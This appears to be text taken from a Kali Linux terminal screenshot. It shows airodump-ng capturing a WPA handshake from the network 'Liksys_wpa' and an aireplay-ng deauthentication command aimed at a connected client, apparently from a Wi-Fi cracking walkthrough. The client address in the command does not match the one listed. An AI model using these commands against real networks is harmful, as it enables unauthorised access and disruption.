 root@kali: ~
File Edit View Search Terminal Help
CH 1 ][ Elapsed: 10 mins ][ 2017-10-24 07:51 ][ WPA handshake: C6:56:27:64:D1:7A
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C6:56:27:64:D1:7A -56 24 4892 1509 0 1 54e WPA TKIP PSK Liksys_wpa
BSSID STATION PWR Rate Lost Frames Probe
C6:56:27:64:D1:7A 24:77:03:53:00:68 -23 54e-54e 1 1383
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 1 -a C6:56:27:64:D1:7A -c 24:77:03:53:00:63 wlan0mon